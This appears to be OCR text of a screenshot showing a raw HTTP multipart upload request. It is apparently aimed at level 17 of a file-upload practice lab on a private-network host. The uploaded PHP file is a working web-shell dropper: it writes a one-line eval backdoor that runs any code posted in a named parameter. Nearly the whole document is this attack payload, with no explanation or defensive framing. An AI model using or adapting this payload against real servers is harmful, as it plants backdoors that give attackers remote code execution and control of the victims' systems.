 1 POST /Pass-17/index.php HTTP/1.1
2 Host ? : 192.168.52.8
3 Cache-Control: max-age=0
4 Referer: http://192.168.52.8/Pass-17/index.php
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqV2bKlVqTG2tbIq0
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.9
10 Accept-Encoding: gzip, deflate
11 Origin: http://192.168.52.8
12 Content-Length auto : 365
13
14 ------WebKitFormBoundaryqV2bKlVqTG2tbIq0
15 Content-Disposition: form-data; name="upload_file"; filename="create_webshell.php"
16 Content-Type: text/php
17
18 <?php fputs(fopen('yjh.php','w'),'<?php @eval($_POST["sxk"])?>');?>
19 ------WebKitFormBoundaryqV2bKlVqTG2tbIq0
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundaryqV2bKlVqTG2tbIq0--
24